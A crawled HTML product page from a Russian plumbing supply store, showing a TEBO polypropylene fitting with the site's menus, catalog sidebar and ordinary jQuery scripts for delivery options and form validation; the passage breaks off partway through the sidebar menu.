

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aqua16.ru/catalog/07truby-i-fitingi-polipropilenovye/TEBO/kmvr-d-50---1-12-624-636cb24b.html
body_size: 18238
content:

<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#" class=''>
<head>
<meta charset="utf-8">
<title>КМВР d 50 - 1 1/2 (6/24) Tebo / TEBO / 07.Трубы и фитинги полипропиленовые / Каталог  / СК АКВА</title>
<meta name="description" content=""/>
<meta name="keywords" content=""/>

<meta property="og:locale" content="ru_RU">
<meta property='og:type' content='website'>
<meta property='og:url' content='https://aqua16.ru/catalog/07truby-i-fitingi-polipropilenovye/TEBO/kmvr-d-50---1-12-624-636cb24b.html'>

<meta property='og:title' content='КМВР d 50 - 1 1/2 (6/24) Tebo'>
<meta property='og:image' content='https://aqua16.ru/a/skakva/files/userfiles/images/catalog/636cb24bd02911dea2ab0016447302ee_b11e9d6d8fcc11eca5730cc47a124435.png'>
<meta property='og:image:secure_url' content='https://aqua16.ru/a/skakva/files/userfiles/images/catalog/636cb24bd02911dea2ab0016447302ee_b11e9d6d8fcc11eca5730cc47a124435.png'>
<meta name='viewport' content='width=device-width,initial-scale=1.0,maximum-scale=2.0,user-scalable=1'>
<link rel='icon' href='/a/skakva/files/77124/75844/logo_v3.ico' type='image/x-icon'><link rel='shortcut icon' href='/a/skakva/files/77124/75844/logo_v3.ico' type='image/x-icon'>
<link rel='canonical' href='//aqua16.ru/catalog/07truby-i-fitingi-polipropilenovye/TEBO/kmvr-d-50---1-12-624-636cb24b.html'>
<script src="/js/jquery-2.1.4.min.js"></script>
<script src="//cdn.jsdelivr.net/jquery.goodshare.js/3.2.5/goodshare.min.js" async></script>

<meta name="yandex-verification" content="1cd79f66c957d09f" />
<meta name="yandex-verification" content="1cd79f66c957d09f" />
<style>
    @import url('https://fonts.googleapis.com/css?family=Open+Sans|Yanone+Kaffeesatz');
</style>
<style>
    .method_item.objm3 {
        display: none;
    }

ul.h_menu_sec, ul.h_menu_third {
height:240px; 
overflow:auto;
}
</style>

<script type="text/javascript">
    $(document).ready(function(){
        var sum = parseInt($('.discontSum>span:nth-child(1)').text().replace(' ','').replace(',','.'));
        parseFloat(sum);
        if (sum > 1000) {
            $('.method_delivery div.objm7').show().find("input[type='radio']").click();
            $('.method_delivery div.objm2').hide();

        }else{
            $('.method_delivery div.objm7').hide();
            $('.method_delivery div.objm2').show();
        }

    });
</script>


<script type="text/javascript">
  $(document).ready(function(){
	$('a[data-okno="oneorder"]').on('click', function(){
		var interval = setInterval(function(){
			if($('div#oneorder').length>0){
				clearInterval(interval);
				$("input[name = 'f_fio']").prop('required', true);
				$("input[name = 'f_phone']").prop('required', true);
			}
		}, 2000);
	});
if((".subdiv-cart").length>0){
$("input[name = 'f_fio']").prop('required', true);
$("input[name = 'f_phone']").prop('required', true);
}
        $('.discontSum>span:nth-child(1)').bind( 'DOMSubtreeModified ',function(){
            var a = parseInt($(this).text().replace(' ',''), 10);
            if($('.rs_radio[data-opt="1"] span').hasClass("checked")) {
                if (a > 1000) {
                    $(".method_delivery div.objm7").show().find("input[type='radio']").click();
                    $('.method_delivery div.objm2').hide();
                }
                else {
                    $(".method_delivery div.objm7").hide();
                    $('.method_delivery div.objm2').show().find("input[type='radio']").click();
                }
            }else {
                $(".method_delivery div.objm7").hide();
                $('.method_delivery div.objm2').hide();

            }
        });

    });
</script>

<script type="text/javascript">
    $(document).ready(function(){
        $('input[name="orgform"]').on('change', function() {
            if ($(this).val() == '1') {
                $('.method_delivery div.objm2').show().find("input[type='radio']").click();
                $('.method_delivery div.objm3').hide();
            }
        });

    });

</script>

<script type="text/javascript">

    $(document).ready(function () {
        $('input[name="orgform"]').on('change', function () {
            if ($(this).val() == '2') {
                $('.method_delivery div.objm3').show().find("input[type='radio']").click();
                $('.method_delivery div.objm2').hide();
                $('.method_delivery div.objm7').hide();
                $('.method_payment div.objm0').hide();

            }
        });

    });
</script>

<script type="text/javascript">
    $(document).ready(function () {
        var mylist = $('.h_menu_sec');
        var listitems = mylist.children('li').get();
        listitems.sort(function(a, b) {
            var compA = $(a).text().toUpperCase();
            var compB = $(b).text().toUpperCase();
            return (compA < compB) ? -1 : (compA > compB) ? 1 : 0;
        })
        $.each(listitems, function(idx, itm) { mylist.append(itm); });
    });
    
</script>
<script type="text/javascript">
    $(document).ready(function(){
        $('input[name="orgform"]').on('change', function() {
            var sum = parseInt($('.discontSum>span:nth-child(1)').text().replace(' ','').replace(',','.'));
            if ($(this).val() == '1') {
                if (sum>1000){
                    $('.method_delivery div.objm7').show();
                    $('.method_delivery div.objm2').hide();
                }
                }
        });

    });
</script>
<script>
$(document).ready(function(){
$("[name='is_reqlist[]']").remove();
});
</script>


<LINK href='/css/grid1000.css' rel='Stylesheet' type='text/css'>
<LINK href='/css/grid1200.css' media='screen and (min-width:1280px)' rel='Stylesheet' type='text/css'><link rel="stylesheet" href="/css/style.css?v=1671537446">
<LINK href='/a/skakva/bc_custom.css?v=1671539581' rel='Stylesheet' type='text/css'>
<LINK href='/css/mobile.css' media="screen and (max-width:780px)" rel='Stylesheet' type='text/css'>

<!--[if IE]>
<meta http-equiv='imagetoolbar' content='no'/>
<script src='/js/html5.js'></script>
<script src='/js/respond.min.js'></script><![endif]-->

<!--[if lt IE 8]>
	<script src="/css/font/krz-font/ie7/ie7.js"></script>
	<link rel="stylesheet" href="/css/font/krz-font/ie7/ie7.css"/>
<![endif]-->

<!--[if gte IE 9]>
	<style type="text/css">.gradient { filter: none; }</style>
<![endif]-->
<meta name='theme-color' content='#58657e'></head>



<body   data-kopeik='on' data-metrikaid='39230180' class='shema1  subdiv-catalog subdiv-07truby-i-fitingi-polipropilenovye subdiv-TEBO sitew1200  notauth   innerpage  st441 page97976 class2001 level3  page97976obj class2001obj pageobj nocity 2001 cart-user'>

<!--noindex-->
<section id='mobpanel' class='mobyes mainmenubg'><div class='panelwrap'>
	<a href='' title='Меню' id='mobmenu' class='butt mobaction noborder'><span></span></a>

	<div class='panelr '>
		<a href='' title='Поиск по каталогу' id='mobsearch' class='butt mobaction noborder'><span class='icons i_search'></span></a>		<a href='/cart/' title='Корзина' id='mobcart' class='butt mobaction noborder'><span class='icons i_cart1'></span></a>
	</div>
</div>
<div class='panelsearch mainmenubg none'>
	<form class="searchform" action="/search/" method="get">
	  <input value="" type="text" name="find" placeholder="поиск по каталогу">
	  <span class="btn-strt"><input type="submit" class="submit" value="Поиск"></span>
	</form>
</div>
</section>

<section class='menu mainmenubg mobyes'></section>
<!--/noindex-->
<div id='site'><div class='topfix'></div>
<div id='main'>

<div class='zone12'>

	
	<header id='header' data-zone='12' class='zone header_top container_12 cb'><div class='yesmob topplashmob'></div>
		 <section class='blocks  grid_3  start class2047 notitle h100 blk_nomarg_head blk_nomarg_cont blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15249' data-prior='1' data-blockid='15249' id='block15249' data-width='3' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'><div class=basictext><meta property='og:image' content='https://aqua16.ru/a/skakva/files/77137/75855/logo_v2.png' /><div itemscope itemtype="http://schema.org/Organization" class="obj  obj453">
        <a itemprop="url" rel="nofollow" href='/' id='logo'><img itemprop="logo" src='/a/skakva/files/77137/75855/logo_v2.png' alt='СК АКВА' /></a>
    <meta itemprop="name" content="СК АКВА">
        </div>
</div></div></article></section><!-- not cache 15249 --><section class='blocks  grid_3  blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15594' data-prior='5' data-blockid='15594' id='block15594' data-width='3' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'><div class='cb tel_links obj'>

		

		

		
		<div class='tel_lnk_btn'>

			

			

			

			
				<div class='regper_link iconsCol icons i_user2' style='white-space: nowrap;'>
					<a href='#nk-reg' data-type='pop' data-metr='lktoplink' data-okno='reg' data-loads='/profile/?isNaked=1'>Вход</a> | <a href='/registration/'>Регистрация</a>
				</div>
			

			
		</div>
		

	</div></div></article></section><!-- not cache 15594 -->	</header>

</div>

<div data-zone='7' class='zone zone7' id='zone7'><div class='container_12 cb'><section class='blocks  grid_100  mainmenu submenutype1 start end notitle blk_nomarg_head blk_nomarg_cont blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15256' data-prior='8' data-blockid='15256' id='block15256' data-width='100' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'><nav class='header_bot elwidth100 menu-img-no'><ul class='header_menu'>
	
	<li class='sub77100 '>
	<a data-o='0' href='/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Главная</span></span></a>
	</li>
	
	<li class='sub77113 '>
	<a data-o='0' href='/about/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>О компании</span></span></a>
	</li>
	
	<li class='sub77109 menu-drop'><ul class='h_menu_sec'><li class='sub144458'><a data-o='0' href='/news/test/'><span class='mn_sp_2'><span>test</span></span></a></li> </ul>
	<a data-o='0' href='/news/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Новости</span></span></a>
	</li>
	
	<li class='sub77122 '>
	<a data-o='0' href='/dostavka-i-oplata/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Доставка и оплата</span></span></a>
	</li>
	
	<li class='sub77102 menu-drop'><ul class='h_menu_sec'><li class='sub111899'><a data-o='0' href='/vendors/vendors_5891.html'><span class='mn_sp_2'><span>TEBO</span></span></a></li> <li class='sub111900'><a data-o='0' href='/vendors/vendors_5892.html'><span class='mn_sp_2'><span>Джилекс</span></span></a></li> <li class='sub111901'><a data-o='0' href='/vendors/vendors_5893.html'><span class='mn_sp_2'><span>ZOTA</span></span></a></li> <li class='sub111902'><a data-o='0' href='/vendors/vendors_5894.html'><span class='mn_sp_2'><span>TERMINUS</span></span></a></li> <li class='sub111903'><a data-o='0' href='/vendors/vendors_5895.html'><span class='mn_sp_2'><span>Хемкор</span></span></a></li> <li class='sub111904'><a data-o='0' href='/vendors/vendors_5896.html'><span class='mn_sp_2'><span>Росма</span></span></a></li> <li class='sub111905'><a data-o='0' href='/vendors/vendors_5897.html'><span class='mn_sp_2'><span>Koreastar</span></span></a></li> <li class='sub111906'><a data-o='0' href='/vendors/vendors_5898.html'><span class='mn_sp_2'><span>Hortum</span></span></a></li> <li class='sub111907'><a data-o='0' href='/vendors/vendors_5899.html'><span class='mn_sp_2'><span>Vogel&Noot</span></span></a></li> <li class='sub111908'><a data-o='0' href='/vendors/vendors_5900.html'><span class='mn_sp_2'><span>Маргроид</span></span></a></li> <li class='sub111909'><a data-o='0' href='/vendors/vendors_5901.html'><span class='mn_sp_2'><span>Wolf</span></span></a></li> <li class='sub111910'><a data-o='0' href='/vendors/vendors_5902.html'><span class='mn_sp_2'><span>Altstream</span></span></a></li> <li class='sub111911'><a data-o='0' href='/vendors/vendors_7583.html'><span class='mn_sp_2'><span>Thermagent</span></span></a></li> <li class='sub111912'><a data-o='0' href='/vendors/vendors_7584.html'><span class='mn_sp_2'><span>Thermaflex</span></span></a></li> <li class='sub111913'><a data-o='0' href='/vendors/vendors_7585.html'><span class='mn_sp_2'><span>Wester</span></span></a></li> <li class='sub111914'><a data-o='0' href='/vendors/vendors_7586.html'><span class='mn_sp_2'><span>VTS</span></span></a></li> <li class='sub111915'><a data-o='0' href='/vendors/vendors_7587.html'><span class='mn_sp_2'><span>Ariston</span></span></a></li> <li class='sub111916'><a data-o='0' href='/vendors/vendors_7588.html'><span class='mn_sp_2'><span>Armacell</span></span></a></li> <li class='sub111917'><a data-o='0' href='/vendors_7589.html'><span class='mn_sp_2'><span>Zanussi</span></span></a></li> <li class='sub111918'><a data-o='0' href='/vendors/vendors_7590.html'><span class='mn_sp_2'><span>Garantherm</span></span></a></li> <li class='sub111919'><a data-o='0' href='/vendors/vendors_7787.html'><span class='mn_sp_2'><span>Boneco</span></span></a></li> <li class='sub111920'><a data-o='0' href='/vendors/vendors_7788.html'><span class='mn_sp_2'><span>Rifar</span></span></a></li> <li class='sub111921'><a data-o='0' href='/vendors/vendors_7789.html'><span class='mn_sp_2'><span>Rommer</span></span></a></li> <li class='sub111922'><a data-o='0' href='/vendors/vendors_7816.html'><span class='mn_sp_2'><span>Electrolux</span></span></a></li> <li class='sub111923'><a data-o='0' href='/vendors/vendors_7829.html'><span class='mn_sp_2'><span>Thermex</span></span></a></li> <li class='sub111924'><a data-o='0' href='/vendors/vendors_7830.html'><span class='mn_sp_2'><span>Protherm</span></span></a></li> <li class='sub111925'><a data-o='0' href='/vendors/vendors_7831.html'><span class='mn_sp_2'><span>Watts</span></span></a></li> <li class='sub111926'><a data-o='0' href='/vendors/BAXI/'><span class='mn_sp_2'><span>BAXI</span></span></a></li> <li class='sub111927'><a data-o='0' href='/vendors/vendors_7833.html'><span class='mn_sp_2'><span>Vaillant</span></span></a></li> <li class='sub111928'><a data-o='0' href='/vendors/vendors_7834.html'><span class='mn_sp_2'><span>Wilo</span></span></a></li> <li class='sub111929'><a data-o='0' href='/vendors/vendors_7835.html'><span class='mn_sp_2'><span>Gorenje</span></span></a></li> <li class='sub111930'><a data-o='0' href='/vendors/vendors_7836.html'><span class='mn_sp_2'><span>Stout</span></span></a></li> <li class='sub111931'><a data-o='0' href='/vendors/vendors_8010.html'><span class='mn_sp_2'><span>Oceanus</span></span></a></li> <li class='sub111932'><a data-o='0' href='/vendors/vendors_8113.html'><span class='mn_sp_2'><span>ПОЛИТЭК</span></span></a></li> <li class='sub111933'><a data-o='0' href='/vendors/vendors_8114.html'><span class='mn_sp_2'><span>Sinikon</span></span></a></li> <li class='sub111934'><a data-o='0' href='/vendors/vendors_8115.html'><span class='mn_sp_2'><span>Водполимер</span></span></a></li> <li class='sub111935'><a data-o='0' href='/vendors/vendors_8116.html'><span class='mn_sp_2'><span>Анипласт</span></span></a></li> <li class='sub111936'><a data-o='0' href='/vendors/vendors_8167.html'><span class='mn_sp_2'><span>Grundfos</span></span></a></li> <li class='sub111937'><a data-o='0' href='/vendors/vendors_8299.html'><span class='mn_sp_2'><span>Grohe</span></span></a></li> </ul>
	<a data-o='0' href='/vendors/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Производители</span></span></a>
	</li>
	
	<li class='sub77112 '>
	<a data-o='0' href='/reviews/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Отзывы</span></span></a>
	</li>
	
	<li class='sub77118 '>
	<a data-o='0' href='/contacts/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Контакты</span></span></a>
	</li>
	
	<li class='sub144461 '>
	<a data-o='0' href='http://aqua-16.site/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Сервис</span></span></a>
	</li></ul></nav></div></article></section><!-- not cache 15256 --></div></div>
<section id='center'><div class='centerwrap container_12'>


<section class='line_info cb grid_12 start end nomob'>
		<ul class='xleb'>
		<li class='xleb-item xleb-menu'><a href='/catalog/'>Каталог <span class='xleb-close'></span></a><ul class='xleb-open'><li ><a href='/catalog/01otopitelnye-sistemy/'>01.Отопительные системы</a></li><li ><a href='/catalog/02gidroakkumulyatory-rasshiritelnye-baki-emkosti--aksessuary/'>02.Гидроаккумуляторы, расширительные баки, емкости,  аксессуары</a></li><li ><a href='/catalog/03nasosy/'>03.Насосы</a></li><li ><a href='/catalog/04polotencesushiteli/'>04.Полотенцесушители</a></li><li ><a href='/catalog/05truboprovodnaya-armatura/'>05.Трубопроводная арматура</a></li><li ><a href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/'>06.Трубы и комплектующие канализационные</a></li><li ><a href='/catalog/07truby-i-fitingi-polipropilenovye/'>07.Трубы и фитинги полипропиленовые</a></li><li ><a href='/catalog/08truby-i-fitingi-polietilenovye/'>08.Трубы и фитинги полиэтиленовые</a></li><li ><a href='/catalog/09truby-i-fitingi-metalloplastikovye/'>09.Трубы и фитинги металлопластиковые</a></li><li ><a href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/'>10.Трубы и фитинги PEX и PE-RT</a></li><li ><a href='/catalog/11teploizolyaciya/'>11.Теплоизоляция</a></li><li ><a href='/catalog/12truby-i-fitingi-napornye-npvh/'>12.Трубы и фитинги напорные НПВХ</a></li><li ><a href='/catalog/35sistemy-zacshity-ot-protechek-vody/'>35.Системы защиты от протечек воды</a></li><li ><a href='/catalog/13uplotnitelnye-materialy/'>13.Уплотнительные материалы</a></li><li ><a href='/catalog/14izmeritelnye-pribory/'>14.Измерительные приборы</a></li><li ><a href='/catalog/15elektrika/'>15.Электрика</a></li><li ><a href='/catalog/16vodopodgotovka/'>16.Водоподготовка</a></li><li ><a href='/catalog/17vodonagrevateli/'>17.Водонагреватели</a></li><li ><a href='/catalog/18oborudovanie-dlya-skvazhin/'>18.Оборудование для скважин</a></li><li ><a href='/catalog/19protivopozharnoe-oborudovanie/'>19.Противопожарное оборудование</a></li><li ><a href='/catalog/20smesiteli/'>20.Смесители</a></li><li ><a href='/catalog/21unitazy-rakoviny-vanny/'>21.Унитазы, раковины, ванны</a></li><li ><a href='/catalog/22aksessuary-dlya-vannoj/'>22.Аксессуары для ванной</a></li><li ><a href='/catalog/23sifony/'>23.Сифоны</a></li><li ><a href='/catalog/24shlangi-santehnicheskie/'>24.Шланги сантехнические</a></li><li ><a href='/catalog/25instrumenty/'>25.Инструменты</a></li><li ><a href='/catalog/26metizy-i-krepezh/'>26.Метизы и крепеж</a></li><li ><a href='/catalog/30elektricheskie-teplye-poly-greyucshij-kabel/'>30.Электрические теплые полы. Греющий кабель</a></li><li ><a href='/catalog/33sistemy-kondicionirovaniya-i-ventilyacii/'>33.Системы кондиционирования и вентиляции</a></li><li ><a href='/catalog/28poliv/'>28.Полив</a></li></ul><li class='xleb-item xleb-menu'><a href='/catalog/07truby-i-fitingi-polipropilenovye/'>07.Трубы и фитинги полипропиленовые<span class='xleb-close'></span></a><ul class='xleb-open'><li ><a href='/catalog/07truby-i-fitingi-polipropilenovye/Lammin/'>Lammin</a></li><li ><a href='/catalog/07truby-i-fitingi-polipropilenovye/politek/'>ПОЛИТЭК</a></li><li class=active><a href='/catalog/07truby-i-fitingi-polipropilenovye/TEBO/'>TEBO</a></li><li ><a href='/catalog/07truby-i-fitingi-polipropilenovye/prochee/'>Прочее</a></li><li ><a href='/catalog/07truby-i-fitingi-polipropilenovye/FORA/'>FORA</a></li></ul><li class='xleb-item '><a href='/catalog/07truby-i-fitingi-polipropilenovye/TEBO/'>TEBO<span class='xleb-close'></span></a><ul class='xleb-open'></ul><li class='xleb-item'><span>КМВР d 50 - 1 1/2 (6/24) Tebo</span></li>	</ul>
		<a href='/catalog/07truby-i-fitingi-polipropilenovye/TEBO/' class='back_catalog icons i_left'>Назад в каталог</a></section>





<section id='sidebar' data-zone='1' class='zone zone1 grid_3 start'>
    		<section class='blocks  grid_3  start end class2041 blk_padding blk_nomarg_cont block15270' data-prior='10' data-blockid='15270' id='block15270' data-width='3' data-sub='77101' data-cc='75821' ><div class='blk_head'>							<div class='h2'>Фильтр товаров</div>							</div><article class='cb blk_body'><div class='blk_body_wrap'><div class='filtrLoad' data-load='/index/filters/filters_446.html?isNaked=1&cururl=/catalog/07truby-i-fitingi-polipropilenovye/TEBO/&thiscid2=2001&thiscc2=96395&thissub2=97976&searchincur2=97976&'></div> 
 
 
</div></article></section><!-- not cache 15270 --><section class='blocks  grid_3  submenublock submenutype20 nomob start end blk_nomarg_cont block15263' data-prior='22' data-blockid='15263' id='block15263' data-width='3' data-sub='77101' data-cc='75821' ><div class='blk_head'>							<div class='h2'>Каталог товаров</div>							</div><article class='cb blk_body'><div class='blk_body_wrap'><ul class='menu-img menu-dashed-no menu-decoration menu_catalog'>
	
	<li class='menu_open sub97843 '>
								<a data-o='0' href='/catalog/01otopitelnye-sistemy/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>01.Отопительные системы</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97844  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/bojlery-kosvennogo-nagreva-teploobmenniki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Бойлеры косвенного нагрева, теплообменники<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97846  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/avtomatika-dlya-kotelnogo-oborudovaniya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Автоматика для котельного оборудования<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97847  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/kollektory/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Коллекторы<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97848  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Прочие аксессуары для отопительных систем<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97850  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/zaporno-reguliruyucshaya-armatura/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Запорно-регулирующая арматура<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97851  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/shkafy-kollektornye/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Шкафы коллекторные<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97852  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/teplonositeli/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Теплоносители<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97853 menu_open '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/teplovye-zavesy-vozduhonagrevateli/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Тепловые завесы, воздухонагреватели<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub97854'><a data-o='0' href='/catalog/01otopitelnye-sistemy/teplovye-zavesy-vozduhonagrevateli/vozduhonagrevateli-Volcano/'>Воздухонагреватели Volcano<span class='menu-sub'></span></a></li> <li class='sub118854'><a data-o='0' href='/catalog/01otopitelnye-sistemy/teplovye-zavesy-vozduhonagrevateli/vozduhonagrevateli-Ballu/'>Воздухонагреватели Ballu<span class='menu-sub'></span></a></li> </ul></li> 
	
	<li class='sub97856 menu_open '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/kotly-gazovye/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Котлы газовые<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub144467'><a data-o='0' href='/catalog/01otopitelnye-sistemy/kotly-gazovye/kotly-Fondital/'>Котлы Fondital<span class='menu-sub'></span></a></li> <li class='sub97859'><a data-o='0' href='/catalog/01otopitelnye-sistemy/kotly-gazovye/kotly-WOLF/'>Котлы WOLF<span class='menu-sub'></span></a></li> </ul></li> 
	
	<li class='sub97874 menu_open '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/kotly-elektricheskie/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Котлы электрические<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub97877'><a data-o='0' href='/catalog/01otopitelnye-sistemy/kotly-elektricheskie/kotly-elektricheskie-ZOTA/'>Котлы электрические ZOTA<span class='menu-sub'></span></a></li> </ul></li> 
	
	<li class='sub97881 menu_open '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Радиаторы<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub111381'><a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/komplektuyucshie-dlya-radiatorov/'>Комплектующие для радиаторов<span class='menu-sub'></span></a></li> <li class='sub97882'><a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/radiatory-stalnye-panelnye/'>Радиаторы стальные панельные<span class='menu-sub'></span></a></li> <li class='sub97884'><a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/radiatory-alyuminievye/'>Радиаторы алюминиевые<span class='menu-sub'></span></a></li> <li class='sub97885'><a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/radiatory-chugunnye/'>Радиаторы чугунные<span class='menu-sub'></span></a></li> <li class='sub97886'><a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/radiatory-bimetallicheskie/'>Радиаторы биметаллические<span class='menu-sub'></span></a></li> </ul></li> </ul> </li> 
	
	<li class=' sub97838 '>
								<a data-o='0' href='/catalog/02gidroakkumulyatory-rasshiritelnye-baki-emkosti--aksessuary/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>02.Гидроаккумуляторы, расширительные баки, емкости,  аксессуары</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97994 '>
								<a data-o='0' href='/catalog/03nasosy/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>03.Насосы</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97995  '>
		<a data-o='0' href='/catalog/03nasosy/nasosy-dlya-vodosnabzheniya-aksessuary/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Насосы для водоснабжения, аксессуары<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97996  '>
		<a data-o='0' href='/catalog/03nasosy/nasosy-dlya-otopleniya-i-gvs/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Насосы для отопления и гвс<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97997  '>
		<a data-o='0' href='/catalog/03nasosy/nasosy-dlya-drenazha-i-kanalizacii/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Насосы для дренажа и канализации<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97998  '>
		<a data-o='0' href='/catalog/03nasosy/avtomatika-dlya-nasosov/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Автоматика для насосов<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97921 '>
								<a data-o='0' href='/catalog/04polotencesushiteli/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>04.Полотенцесушители</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97924  '>
		<a data-o='0' href='/catalog/04polotencesushiteli/terminus/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>ТЕРМИНУС<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97923  '>
		<a data-o='0' href='/catalog/04polotencesushiteli/margroid/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>МАРГРОИД<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97922  '>
		<a data-o='0' href='/catalog/04polotencesushiteli/komplektuyucshie-k-polotencesushitelyam/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Комплектующие к полотенцесушителям<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97945 '>
								<a data-o='0' href='/catalog/05truboprovodnaya-armatura/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>05.Трубопроводная арматура</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97946  '>
		<a data-o='0' href='/catalog/05truboprovodnaya-armatura/filtry-muftovye/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Фильтры муфтовые<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97947  '>
		<a data-o='0' href='/catalog/05truboprovodnaya-armatura/filtry-flancevye-gryazeviki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Фильтры фланцевые, грязевики<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97948 menu_open '>
		<a data-o='0' href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Детали трубопровода<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub97949'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/flancy-stalnye/'>Фланцы стальные<span class='menu-sub'></span></a></li> <li class='sub97950'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/fitingi-stalnye/'>Фитинги стальные<span class='menu-sub'></span></a></li> <li class='sub97951'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/fitingi-chugunnye/'>Фитинги чугунные<span class='menu-sub'></span></a></li> <li class='sub97952'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/fitingilatun/'>Фитинги(латунь)<span class='menu-sub'></span></a></li> </ul></li> 
	
	<li class='sub97965 menu_open '>
		<a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Запорная арматура<span class='menu-sub'></span></span>
